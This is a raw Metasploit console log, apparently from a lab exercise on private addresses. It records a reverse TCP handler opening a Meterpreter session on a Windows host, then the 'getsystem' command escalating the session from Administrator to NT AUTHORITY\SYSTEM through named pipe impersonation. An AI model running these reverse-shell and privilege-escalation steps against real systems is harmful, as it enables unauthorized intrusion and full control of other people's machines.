 [*] 192.168.10.50 - Meterpreter session 7 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:5566
[*] Sending stage (175686 bytes) to 192.168.10.150
[*] Meterpreter session 8 opened (192.168.10.20:5566 -> 192.168.10.150:49159) at 2023-03-29 12:05:38 +0800
meterpreter > getuid
Server username: WIN-U7VV2NU5E5Q\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >